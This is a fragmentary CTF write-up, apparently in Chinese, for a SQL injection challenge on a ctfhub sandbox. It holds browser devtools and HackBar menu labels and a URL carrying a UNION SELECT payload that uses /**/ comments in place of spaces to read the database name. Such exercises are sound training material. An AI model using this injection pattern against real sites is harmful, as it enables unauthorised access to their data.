 ID 输个1试试?
ID: 1
Data: sqli
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://challenge-37f0818380c23dab.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,database()%23